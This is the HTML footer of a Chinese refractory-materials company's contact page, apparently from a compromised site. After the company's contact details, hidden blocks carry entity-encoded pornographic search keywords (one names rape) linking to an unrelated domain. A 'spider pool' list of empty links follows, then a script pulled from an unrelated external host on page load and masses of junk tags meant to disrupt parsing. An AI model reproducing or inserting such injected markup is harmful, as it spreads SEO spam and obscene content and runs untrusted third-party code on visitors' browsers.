            <a href="/product/14">中間包用預制件</a>
            <a href="/product/15">電爐頂用澆注料、預制件</a>
            <a href="/product/16">鋼包覆蓋劑</a>
    </div> -->
                <div   id="6cih9ubwh3"   class="catname">
	<div   id="6cih9ubwh3"   class="hd">聯(lián)系我們</div>
	<div   id="6cih9ubwh3"   class="bd">您所在的位置：<a href="/">首頁</a> ><a href="javacript:;">聯(lián)系我們</a></div>
</div>
                <!-- <div   id="6cih9ubwh3"   class="n-n">
                  <div   class="6cih9ubwh3"   id="dituContent"></div>
                </div> -->

                <p>濟源市舜通科貿(mào)有限公司</p>
                <p>聯(lián)系人：姚經(jīng)理</p>
                <p>手　機：13903893808</p>
                <p>郵　箱：shuntongkm@163.com</p>
                <p>地　址：河南省濟源市五龍口鎮(zhèn)廣惠街8號五龍創(chuàng)新創(chuàng)業(yè)孵化園108室</p>
            </div>
        </div>
    </div>
</div>
<div   id="6cih9ubwh3"   class="f-top"></div>
<div   id="6cih9ubwh3"   class="footer">
    <div   id="6cih9ubwh3"   class="container">
        <div   id="6cih9ubwh3"   class="f-header">
            <div   id="6cih9ubwh3"   class="row">
                                    <div   id="6cih9ubwh3"   class="f-logo  col-lg-3 col-md-3"><img src="/uploads/20210323/089a742777c8b1eb5ec90195918845f0.png" alt="底部logo"/></div>
                                <div   id="6cih9ubwh3"   class="f-nav col-lg-3 col-md-3">
                    <div   id="6cih9ubwh3"   class="hd">網(wǎng)站導航</div>
                    <div   id="6cih9ubwh3"   class="bd">
                        <li><a href="/index.html">網(wǎng)站首頁</a></li>
                        <li><a href="/company.html">公司簡介</a></li>
                        <li><a href="/news.html">新聞動態(tài)</a></li>
                        <li><a href="/product.html">產(chǎn)品中心</a></li>
                        <li><a href="/case.html">客戶案例</a></li>
                        <li><a href="/honor.html">資質(zhì)榮譽</a></li>
                        <li><a href="/message.html">在線留言</a></li>
                        <li><a href="/contact.html">聯(lián)系我們</a></li>
                    </div>
                </div>
                <div   id="6cih9ubwh3"   class="f-contact col-lg-3 col-md-3">
                    <div   id="6cih9ubwh3"   class="hd">聯(lián)系我們</div>
                    <div   id="6cih9ubwh3"   class="bd">
                        <ul>
                            <li>聯(lián)系人：姚經(jīng)理</li>
                            <li>手　機：13903893808</li>
                            <li>郵　箱：shuntongkm@163.com</li>
                            <li>地　址：河南省濟源市五龍口鎮(zhèn)廣惠街8號五龍創(chuàng)新創(chuàng)業(yè)孵化園108室</li>
                        </ul>
                    </div>
                </div>
                <div   id="6cih9ubwh3"   class="f-ewm col-lg-3 col-md-3">
                    <li><img src="/uploads/20210313/882e12f5047b6af2f27154f11d4fe035.png" alt="ewm1"/><br>掃碼關注我們</li>
                    <li><img src="/uploads/20210313/f69af428e5c624dd3cbcd803b0587a34.png" alt="ewm2"/><br>掃碼查看手機站</li>
                </div>
            </div>
        </div>
        <div   id="6cih9ubwh3"   class="f-bot">
            <div   id="6cih9ubwh3"   class="f-txt">濟源市舜通科貿(mào)有限公司　版權所有<br>Copyright　<span style="font-family:Arial;">&copy;</span>　2021　濟源市舜通科貿(mào)有限公司　<a  target="_blank">豫ICP備2021007173號-1</a>    
                          <!--shuntongkm  -->
<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1279754241'%3E%3C/span%3E%3Cscript src='https://v1.cnzz.com/z_stat.php%3Fid%3D1279754241%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>              <br>
              <a target="_blank"  style="line-height: 20px;height: 20px;"><img src="/static/index/zm001/images/gongan.png"/>豫公網(wǎng)安備41900102410987號</a>

            </div>

            <div   id="6cih9ubwh3"   class="f-link"><a href="javascript:void(0)" onclick="shoucang(document.title,window.location)">收藏</a>　/　<a href="/contact.html">地圖</a>　/　<a href="/message.html">留言</a></div>
         
         
        </div>
    </div>
</div>
<!--  -->
<div   class="6cih9ubwh3"   id="end" class="hidden-md hidden-lg">
    <ul>
        <li><a href="tel:13903893808"><img src="/static/index/zm001/images/mobile.png" alt="mobile"/><br>一鍵撥號</a></li>
        <li><a href="sms:13903893808"><img src="/static/index/zm001/images/ms.png" alt="tel"/><br>一鍵短信</a></li>
        <li><a href="/contact.html"><img src="/static/index/zm001/images/contact.png" alt="contact"/><br>聯(lián)系我們</a></li>
        <li><a href="/"><img src="/static/index/zm001/images/home.png" alt="home"/><br>返回首頁</a></li>
    </ul>
</div>



<script src="/static/index/zm001/js/jquery.min.js"></script>
<script src="/static/index/zm001/js/layer/layer.js"></script>
<script src="/static/index/zm001/js/common.js"></script>
<script src="/static/index/zm001/js/bootstrap.min.js"></script>
<script src="/static/index/zm001/js/jquery.marquee.js"></script>
<script src="/static/index/zm001/js/jquery.SuperSlide.2.1.1.js"></script><script src="/static/index/zm001/js/scrollReveal.js"></script> 

<script type="text/javascript">
    $(function(){
        $('#carousel').carousel({
            //自動3秒播放
            interval:3000,
        });
        //設置文本垂直居中
        $('.text').eq(0).css('margin-top',($('.auto').eq(0).height() - $('.text').eq(0).height()) / 2 + 'px');
        $(window).resize(function(){
            $('.text').eq(0).css('margin-top',($('.auto').eq(0).height() - $('.text').eq(0).height()) / 2 + 'px');
        });
        $('.text').eq(1).css('margin-top',($('.auto').eq(1).height() - $('.text').eq(1).height()) / 2 + 'px');
        $(window).resize(function(){
            $('.text').eq(1).css('margin-top',($('.auto').eq(1).height() - $('.text').eq(1).height()) / 2 + 'px');
        });
    });
</script>
<script>
(function(){
    window.scrollReveal = new scrollReveal({ reset: true, move: '50px'});
})();
</script>
<script>
    var lastPage = Number('');
    $('.webmap').click(function (){
        layer.open({
            type: 2,
            title: '網(wǎng)站地圖',
            shade: 0.3,
            shadeClose: true,
            maxmin: false,
            scrollbar: false,
            area: ['550px', '440px'],
            content: ["/index/index/sitemap.html"]
        });
    });
    // 分頁
    $('.page-btn').click(function (){
        var page = $('.page-inner input[name=page]').val();
        if(page>lastPage){
            layer.msg('不能超過最大分頁數(shù)');
            return false;
        } else {
            var href = $(this).attr('data-href');
            $(this).attr('href',href+page);
        }
    });
</script>
<!--shuntongkm  -->
<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1279754241'%3E%3C/span%3E%3Cscript src='https://v1.cnzz.com/z_stat.php%3Fid%3D1279754241%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script><!--[if lt IE 10]>
<script src="/static/index/zm001/js/placeholder.js"></script>
<![endif]-->
    <!-- <script type="text/javascript" src="http://api.map.baidu.com/api?v=3.0&ak=6N5uzvGbqsPuRI6L0K4lZkFxD6VfsoX2"></script>

    <script type="text/javascript">

        //創(chuàng)建和初始化地圖函數(shù)：

        function initMap() {

          createMap();//創(chuàng)建地圖

          setMapEvent();//設置地圖事件

          // addMapControl();//向地圖添加控件

          addMarker();//向地圖中添加marker

        }

        //創(chuàng)建地圖函數(shù)：

        var map_y = "112.69541774392378";

        var map_x = "35.14138521658112";

        function createMap() {

          var map = new BMap.Map("dituContent");//在百度地圖容器中創(chuàng)建一個地圖

          var point = new BMap.Point( map_y,map_x);//定義一個中心點坐標

          map.centerAndZoom(point, 17);//設定地圖的中心點和坐標并將地圖顯示在地圖容器中

          window.map = map;//將map變量存儲在全局

        }

    

        //地圖事件設置函數(shù)：

        function setMapEvent() {

          map.enableDragging();//啟用地圖拖拽事件，默認啟用(可不寫)

          map.enableScrollWheelZoom();//啟用地圖滾輪放大縮小

          map.enableDoubleClickZoom();//啟用鼠標雙擊放大，默認啟用(可不寫)

          map.enableKeyboard();//啟用鍵盤上下左右鍵移動地圖

        }

    

        //地圖控件添加函數(shù)：

        function addMapControl() {

          //向地圖中添加縮放控件

          var ctrl_nav = new BMap.NavigationControl({ anchor: BMAP_ANCHOR_TOP_LEFT, type: BMAP_NAVIGATION_CONTROL_LARGE });

          map.addControl(ctrl_nav);

          //向地圖中添加縮略圖控件

          var ctrl_ove = new BMap.OverviewMapControl({ anchor: BMAP_ANCHOR_BOTTOM_RIGHT, isOpen: 1 });

          map.addControl(ctrl_ove);

          //向地圖中添加比例尺控件

          var ctrl_sca = new BMap.ScaleControl({ anchor: BMAP_ANCHOR_BOTTOM_LEFT });

          map.addControl(ctrl_sca);

        }

    

        //標注點數(shù)組

        var markerArr = [{ title: "濟源市舜通科貿(mào)有限公司", content: "<p>聯(lián)系人：姚經(jīng)理</p><p>手　機：13903893808</p><p>郵　箱：shuntongkm@163.com</p><p>地　址：河南省濟源市五龍口鎮(zhèn)廣惠街8號五龍創(chuàng)新創(chuàng)業(yè)孵化園108室</p>", point: map_y+"|"+map_x, isOpen: 0, icon: { w: 23, h: 25, l: 22 , t: 21, x: 9, lb: 12 } }

        ];

        //創(chuàng)建marker

        function addMarker() {

          for (var i = 0; i < markerArr.length; i++) {

            var json = markerArr[i];

            var p0 = json.point.split("|")[0];

            var p1 = json.point.split("|")[1];

            var point = new BMap.Point(p0, p1);

            var iconImg = createIcon(json.icon);

            var marker = new BMap.Marker(point, { icon: iconImg });

            var iw = createInfoWindow(i);

            var label = new BMap.Label(json.title, { "offset": new BMap.Size(json.icon.lb - json.icon.x + 10, -20) });

            marker.setLabel(label);

            map.addOverlay(marker);

            label.setStyle({

              borderColor: "#808080",

              color: "#333",

              cursor: "pointer"

            });

    

            (function () {

              var index = i;

              var _iw = createInfoWindow(i);

              var _marker = marker;

              _marker.addEventListener("click", function () {

                this.openInfoWindow(_iw);

              });

              _iw.addEventListener("open", function () {

                _marker.getLabel().hide();

              })

              _iw.addEventListener("close", function () {

                _marker.getLabel().show();

              })

              label.addEventListener("click", function () {

                _marker.openInfoWindow(_iw);

              })

              if (!!json.isOpen) {

                label.hide();

                _marker.openInfoWindow(_iw);

              }

            })()

          }

        }

        //創(chuàng)建InfoWindow

        function createInfoWindow(i) {

          var json = markerArr[i];

          var iw = new BMap.InfoWindow("<b class='iw_poi_title' title='" + json.title + "'>" + json.title + "</b><div   id="6cih9ubwh3"   class='iw_poi_content'>" + json.content + "</div>");

          return iw;

        }

        //創(chuàng)建一個Icon

        function createIcon(json) {

          var icon = new BMap.Icon("http://api.map.baidu.com/lbsapi/creatmap/images/us_mk_icon.png", new BMap.Size(json.w, json.h), { imageOffset: new BMap.Size(-json.l, -json.t), infoWindowOffset: new BMap.Size(json.lb + 5, 1), offset: new BMap.Size(json.x, json.h) })

          return icon;

        }

    

        initMap();//創(chuàng)建和初始化地圖

      </script> -->

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://m.moneyhysteria.com/" title="&#24615;&#20037;&#20037;&#20116;&#26376;&#19969;&#39321;&#25104;&#20154;&#31934;&#21697;&#19997;&#34972;&#19968;&#21306;&#124;&#20037;&#20037;&#35270;&#22269;&#20135;&#39640;&#28165;&#28608;&#24773;&#19969;&#39321;&#22269;&#20135;&#28608;&#24773;&#124;&#22255;&#20135;&#24378;&#22904;&#19968;&#32423;&#29255;&#23159;&#23159;&#19969;&#39321;&#20013;&#25991;&#23383;&#24149;&#124;&#20061;&#20061;&#40065;&#27431;&#32654;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#20027;&#25773;&#124;&#20116;&#26376;&#19969;&#39321;&#33258;&#25293;&#20599;&#25293;&#28608;&#24773;&#23567;&#35828;&#19969;&#39321;&#20116;&#26376;&#124;&#36229;&#30896;&#21320;&#22812;&#28608;&#24773;&#57;&#57;&#28909;&#22312;&#32447;&#25773;&#25918;&#124;&#26085;&#26412;&#57;&#49;&#65;&#86;&#65;&#86;&#19968;&#26412;&#22312;&#32447;&#124;&#29590;&#29590;&#24635;&#21644;&#20037;&#20037;&#30333;&#19997;&#20122;&#27954;&#20813;&#36153;">&#24615;&#20037;&#20037;&#20116;&#26376;&#19969;&#39321;&#25104;&#20154;&#31934;&#21697;&#19997;&#34972;&#19968;&#21306;&#124;&#20037;&#20037;&#35270;&#22269;&#20135;&#39640;&#28165;&#28608;&#24773;&#19969;&#39321;&#22269;&#20135;&#28608;&#24773;&#124;&#22255;&#20135;&#24378;&#22904;&#19968;&#32423;&#29255;&#23159;&#23159;&#19969;&#39321;&#20013;&#25991;&#23383;&#24149;&#124;&#20061;&#20061;&#40065;&#27431;&#32654;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#20027;&#25773;&#124;&#20116;&#26376;&#19969;&#39321;&#33258;&#25293;&#20599;&#25293;&#28608;&#24773;&#23567;&#35828;&#19969;&#39321;&#20116;&#26376;&#124;&#36229;&#30896;&#21320;&#22812;&#28608;&#24773;&#57;&#57;&#28909;&#22312;&#32447;&#25773;&#25918;&#124;&#26085;&#26412;&#57;&#49;&#65;&#86;&#65;&#86;&#19968;&#26412;&#22312;&#32447;&#124;&#29590;&#29590;&#24635;&#21644;&#20037;&#20037;&#30333;&#19997;&#20122;&#27954;&#20813;&#36153;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#24615;&#20037;&#20037;&#20116;&#26376;&#19969;&#39321;&#25104;&#20154;&#31934;&#21697;&#19997;&#34972;&#19968;&#21306;&#124;&#20037;&#20037;&#35270;&#22269;&#20135;&#39640;&#28165;&#28608;&#24773;&#19969;&#39321;&#22269;&#20135;&#28608;&#24773;&#124;&#22255;&#20135;&#24378;&#22904;&#19968;&#32423;&#29255;&#23159;&#23159;&#19969;&#39321;&#20013;&#25991;&#23383;&#24149;&#124;&#20061;&#20061;&#40065;&#27431;&#32654;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#20027;&#25773;&#124;&#20116;&#26376;&#19969;&#39321;&#33258;&#25293;&#20599;&#25293;&#28608;&#24773;&#23567;&#35828;&#19969;&#39321;&#20116;&#26376;&#124;&#36229;&#30896;&#21320;&#22812;&#28608;&#24773;&#57;&#57;&#28909;&#22312;&#32447;&#25773;&#25918;&#124;&#26085;&#26412;&#57;&#49;&#65;&#86;&#65;&#86;&#19968;&#26412;&#22312;&#32447;&#124;&#29590;&#29590;&#24635;&#21644;&#20037;&#20037;&#30333;&#19997;&#20122;&#27954;&#20813;&#36153;
&#24615;&#20037;&#20037;&#20116;&#26376;&#19969;&#39321;&#25104;&#20154;&#31934;&#21697;&#19997;&#34972;&#19968;&#21306;&#124;&#20037;&#20037;&#35270;&#22269;&#20135;&#39640;&#28165;&#28608;&#24773;&#19969;&#39321;&#22269;&#20135;&#28608;&#24773;&#124;&#22255;&#20135;&#24378;&#22904;&#19968;&#32423;&#29255;&#23159;&#23159;&#19969;&#39321;&#20013;&#25991;&#23383;&#24149;&#124;&#20061;&#20061;&#40065;&#27431;&#32654;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#20027;&#25773;&#124;&#20116;&#26376;&#19969;&#39321;&#33258;&#25293;&#20599;&#25293;&#28608;&#24773;&#23567;&#35828;&#19969;&#39321;&#20116;&#26376;&#124;&#36229;&#30896;&#21320;&#22812;&#28608;&#24773;&#57;&#57;&#28909;&#22312;&#32447;&#25773;&#25918;&#124;&#26085;&#26412;&#57;&#49;&#65;&#86;&#65;&#86;&#19968;&#26412;&#22312;&#32447;&#124;&#29590;&#29590;&#24635;&#21644;&#20037;&#20037;&#30333;&#19997;&#20122;&#27954;&#20813;&#36153;
&#24615;&#20037;&#20037;&#20116;&#26376;&#19969;&#39321;&#25104;&#20154;&#31934;&#21697;&#19997;&#34972;&#19968;&#21306;&#124;&#20037;&#20037;&#35270;&#22269;&#20135;&#39640;&#28165;&#28608;&#24773;&#19969;&#39321;&#22269;&#20135;&#28608;&#24773;&#124;&#22255;&#20135;&#24378;&#22904;&#19968;&#32423;&#29255;&#23159;&#23159;&#19969;&#39321;&#20013;&#25991;&#23383;&#24149;&#124;&#20061;&#20061;&#40065;&#27431;&#32654;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#20027;&#25773;&#124;&#20116;&#26376;&#19969;&#39321;&#33258;&#25293;&#20599;&#25293;&#28608;&#24773;&#23567;&#35828;&#19969;&#39321;&#20116;&#26376;&#124;&#36229;&#30896;&#21320;&#22812;&#28608;&#24773;&#57;&#57;&#28909;&#22312;&#32447;&#25773;&#25918;&#124;&#26085;&#26412;&#57;&#49;&#65;&#86;&#65;&#86;&#19968;&#26412;&#22312;&#32447;&#124;&#29590;&#29590;&#24635;&#21644;&#20037;&#20037;&#30333;&#19997;&#20122;&#27954;&#20813;&#36153;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">洛阳市</a>|
<a href="http://" target="_blank">永城市</a>|
<a href="http://" target="_blank">建德市</a>|
<a href="http://" target="_blank">桃江县</a>|
<a href="http://" target="_blank">新平</a>|
<a href="http://" target="_blank">正安县</a>|
<a href="http://" target="_blank">新龙县</a>|
<a href="http://" target="_blank">慈溪市</a>|
<a href="http://" target="_blank">榆树市</a>|
<a href="http://" target="_blank">永丰县</a>|
<a href="http://" target="_blank">红原县</a>|
<a href="http://" target="_blank">沙洋县</a>|
<a href="http://" target="_blank">大港区</a>|
<a href="http://" target="_blank">虹口区</a>|
<a href="http://" target="_blank">鸡东县</a>|
<a href="http://" target="_blank">都匀市</a>|
<a href="http://" target="_blank">英吉沙县</a>|
<a href="http://" target="_blank">新密市</a>|
<a href="http://" target="_blank">越西县</a>|
<a href="http://" target="_blank">高碑店市</a>|
<a href="http://" target="_blank">琼海市</a>|
<a href="http://" target="_blank">荔波县</a>|
<a href="http://" target="_blank">沂水县</a>|
<a href="http://" target="_blank">泾川县</a>|
<a href="http://" target="_blank">北安市</a>|
<a href="http://" target="_blank">普宁市</a>|
<a href="http://" target="_blank">崇义县</a>|
<a href="http://" target="_blank">那坡县</a>|
<a href="http://" target="_blank">敖汉旗</a>|
<a href="http://" target="_blank">溧水县</a>|
<a href="http://" target="_blank">宣城市</a>|
<a href="http://" target="_blank">五台县</a>|
<a href="http://" target="_blank">江津市</a>|
<a href="http://" target="_blank">乐亭县</a>|
<a href="http://" target="_blank">潼关县</a>|
<a href="http://" target="_blank">东源县</a>|
<a href="http://" target="_blank">芮城县</a>|
<a href="http://" target="_blank">泰州市</a>|
<a href="http://" target="_blank">洛川县</a>|
<a href="http://" target="_blank">兴安盟</a>|
<a href="http://" target="_blank">鄂伦春自治旗</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="grvsg" class="pl_css_ganrao" style="display: none;"><thead id="grvsg"></thead><noscript id="grvsg"></noscript><track id="grvsg"></track><samp id="grvsg"></samp><tr id="grvsg"><abbr id="grvsg"><wbr id="grvsg"></wbr></abbr></tr><s id="grvsg"><delect id="grvsg"><strong id="grvsg"></strong></delect></s><rt id="grvsg"><form id="grvsg"><legend id="grvsg"><rp id="grvsg"></rp></legend></form></rt><pre id="grvsg"></pre><listing id="grvsg"></listing><acronym id="grvsg"></acronym><th id="grvsg"><pre id="grvsg"><dfn id="grvsg"></dfn></pre></th><sub id="grvsg"></sub><acronym id="grvsg"><menuitem id="grvsg"></menuitem></acronym><sub id="grvsg"><label id="grvsg"></label></sub><var id="grvsg"></var><acronym id="grvsg"><strong id="grvsg"></strong></acronym><s id="grvsg"><delect id="grvsg"><strong id="grvsg"><sup id="grvsg"></sup></strong></delect></s><abbr id="grvsg"><dl id="grvsg"><pre id="grvsg"></pre></dl></abbr><source id="grvsg"><ins id="grvsg"><abbr id="grvsg"></abbr></ins></source><mark id="grvsg"><dfn id="grvsg"></dfn></mark><track id="grvsg"></track><label id="grvsg"></label><label id="grvsg"><em id="grvsg"><style id="grvsg"><meter id="grvsg"></meter></style></em></label><video id="grvsg"><ol id="grvsg"><b id="grvsg"><legend id="grvsg"></legend></b></ol></video><tbody id="grvsg"></tbody><th id="grvsg"><pre id="grvsg"><dfn id="grvsg"></dfn></pre></th><optgroup id="grvsg"><em id="grvsg"><style id="grvsg"><meter id="grvsg"></meter></style></em></optgroup><noscript id="grvsg"><strike id="grvsg"><tt id="grvsg"><source id="grvsg"></source></tt></strike></noscript><th id="grvsg"><pre id="grvsg"><optgroup id="grvsg"></optgroup></pre></th><meter id="grvsg"><dfn id="grvsg"><form id="grvsg"><optgroup id="grvsg"></optgroup></form></dfn></meter><legend id="grvsg"><dfn id="grvsg"><strong id="grvsg"></strong></dfn></legend><pre id="grvsg"><meter id="grvsg"><nobr id="grvsg"><form id="grvsg"></form></nobr></meter></pre><dfn id="grvsg"><center id="grvsg"></center></dfn><object id="grvsg"><dfn id="grvsg"></dfn></object><strike id="grvsg"></strike><dl id="grvsg"><noframes id="grvsg"><p id="grvsg"></p></noframes></dl><u id="grvsg"></u><input id="grvsg"></input><nobr id="grvsg"><dfn id="grvsg"><u id="grvsg"><dd id="grvsg"></dd></u></dfn></nobr><label id="grvsg"><progress id="grvsg"><listing id="grvsg"></listing></progress></label><big id="grvsg"><small id="grvsg"><dfn id="grvsg"></dfn></small></big><option id="grvsg"><s id="grvsg"><ul id="grvsg"><strong id="grvsg"></strong></ul></s></option><listing id="grvsg"></listing><tbody id="grvsg"></tbody><th id="grvsg"></th><big id="grvsg"></big><noscript id="grvsg"></noscript><tfoot id="grvsg"></tfoot><tfoot id="grvsg"><em id="grvsg"><wbr id="grvsg"><kbd id="grvsg"></kbd></wbr></em></tfoot><optgroup id="grvsg"></optgroup><legend id="grvsg"></legend><menu id="grvsg"></menu><thead id="grvsg"><strong id="grvsg"><big id="grvsg"><nobr id="grvsg"></nobr></big></strong></thead><center id="grvsg"></center><th id="grvsg"><pre id="grvsg"><dfn id="grvsg"><center id="grvsg"></center></dfn></pre></th><form id="grvsg"><ul id="grvsg"><thead id="grvsg"><video id="grvsg"></video></thead></ul></form><p id="grvsg"></p><acronym id="grvsg"><b id="grvsg"><legend id="grvsg"></legend></b></acronym><em id="grvsg"></em><th id="grvsg"><th id="grvsg"></th></th><optgroup id="grvsg"><em id="grvsg"><style id="grvsg"><meter id="grvsg"></meter></style></em></optgroup><pre id="grvsg"></pre><div id="grvsg"><th id="grvsg"></th></div><label id="grvsg"></label><input id="grvsg"></input><i id="grvsg"><ins id="grvsg"></ins></i><tt id="grvsg"></tt><tr id="grvsg"><b id="grvsg"></b></tr><tbody id="grvsg"><noframes id="grvsg"><td id="grvsg"></td></noframes></tbody><s id="grvsg"><progress id="grvsg"></progress></s><nav id="grvsg"></nav><th id="grvsg"><pre id="grvsg"><optgroup id="grvsg"><center id="grvsg"></center></optgroup></pre></th><object id="grvsg"><b id="grvsg"><legend id="grvsg"><output id="grvsg"></output></legend></b></object><u id="grvsg"></u><fieldset id="grvsg"></fieldset><big id="grvsg"><track id="grvsg"><pre id="grvsg"><small id="grvsg"></small></pre></track></big><pre id="grvsg"></pre><acronym id="grvsg"><b id="grvsg"><legend id="grvsg"></legend></b></acronym><source id="grvsg"></source><div id="grvsg"><acronym id="grvsg"><object id="grvsg"><samp id="grvsg"></samp></object></acronym></div><dfn id="grvsg"></dfn><noscript id="grvsg"><meter id="grvsg"><nobr id="grvsg"></nobr></meter></noscript><th id="grvsg"><span id="grvsg"><dfn id="grvsg"><center id="grvsg"></center></dfn></span></th><tfoot id="grvsg"></tfoot><cite id="grvsg"><rp id="grvsg"></rp></cite><td id="grvsg"><li id="grvsg"><th id="grvsg"><button id="grvsg"></button></th></li></td><rt id="grvsg"><form id="grvsg"><cite id="grvsg"><rp id="grvsg"></rp></cite></form></rt><th id="grvsg"></th><acronym id="grvsg"><ol id="grvsg"><b id="grvsg"><legend id="grvsg"></legend></b></ol></acronym><mark id="grvsg"></mark><i id="grvsg"><menuitem id="grvsg"><abbr id="grvsg"><wbr id="grvsg"></wbr></abbr></menuitem></i><tfoot id="grvsg"></tfoot><strike id="grvsg"></strike><blockquote id="grvsg"><bdo id="grvsg"><tr id="grvsg"></tr></bdo></blockquote><i id="grvsg"><tr id="grvsg"><var id="grvsg"></var></tr></i><label id="grvsg"><progress id="grvsg"><listing id="grvsg"><sup id="grvsg"></sup></listing></progress></label><xmp id="grvsg"><small id="grvsg"><tbody id="grvsg"><noframes id="grvsg"></noframes></tbody></small></xmp><small id="grvsg"><strong id="grvsg"><span id="grvsg"><form id="grvsg"></form></span></strong></small><track id="grvsg"></track><dfn id="grvsg"><table id="grvsg"><p id="grvsg"><sup id="grvsg"></sup></p></table></dfn><abbr id="grvsg"></abbr><strike id="grvsg"></strike><cite id="grvsg"><center id="grvsg"><optgroup id="grvsg"><blockquote id="grvsg"></blockquote></optgroup></center></cite><style id="grvsg"></style><big id="grvsg"><pre id="grvsg"><pre id="grvsg"><delect id="grvsg"></delect></pre></pre></big><pre id="grvsg"></pre><small id="grvsg"></small><s id="grvsg"><delect id="grvsg"></delect></s><strike id="grvsg"></strike><th id="grvsg"><button id="grvsg"><object id="grvsg"><del id="grvsg"></del></object></button></th><tr id="grvsg"></tr><legend id="grvsg"></legend><strike id="grvsg"></strike><strong id="grvsg"></strong><menuitem id="grvsg"><var id="grvsg"></var></menuitem><var id="grvsg"></var><menuitem id="grvsg"><strong id="grvsg"></strong></menuitem><output id="grvsg"><u id="grvsg"><dd id="grvsg"><ruby id="grvsg"></ruby></dd></u></output><legend id="grvsg"><dfn id="grvsg"><strong id="grvsg"><td id="grvsg"></td></strong></dfn></legend><mark id="grvsg"></mark><sup id="grvsg"><font id="grvsg"><pre id="grvsg"></pre></font></sup><source id="grvsg"><ul id="grvsg"><fieldset id="grvsg"><acronym id="grvsg"></acronym></fieldset></ul></source><small id="grvsg"></small><style id="grvsg"></style><blockquote id="grvsg"><video id="grvsg"><acronym id="grvsg"><abbr id="grvsg"></abbr></acronym></video></blockquote><ins id="grvsg"></ins><th id="grvsg"></th><th id="grvsg"><pre id="grvsg"></pre></th><pre id="grvsg"><menuitem id="grvsg"></menuitem></pre><dfn id="grvsg"></dfn><optgroup id="grvsg"><legend id="grvsg"><center id="grvsg"><optgroup id="grvsg"></optgroup></center></legend></optgroup><table id="grvsg"></table><li id="grvsg"></li><dl id="grvsg"><noframes id="grvsg"><td id="grvsg"></td></noframes></dl><strong id="grvsg"><sup id="grvsg"><menu id="grvsg"><xmp id="grvsg"></xmp></menu></sup></strong><tfoot id="grvsg"></tfoot><small id="grvsg"></small><s id="grvsg"></s><p id="grvsg"></p><optgroup id="grvsg"><blockquote id="grvsg"><tbody id="grvsg"></tbody></blockquote></optgroup><s id="grvsg"></s><style id="grvsg"></style><strike id="grvsg"></strike><thead id="grvsg"><strong id="grvsg"><big id="grvsg"></big></strong></thead><dl id="grvsg"><noframes id="grvsg"><p id="grvsg"><tr id="grvsg"></tr></p></noframes></dl><thead id="grvsg"><li id="grvsg"></li></thead><mark id="grvsg"></mark><th id="grvsg"><th id="grvsg"></th></th><tr id="grvsg"><th id="grvsg"><button id="grvsg"></button></th></tr><span id="grvsg"><form id="grvsg"></form></span></div>
</html>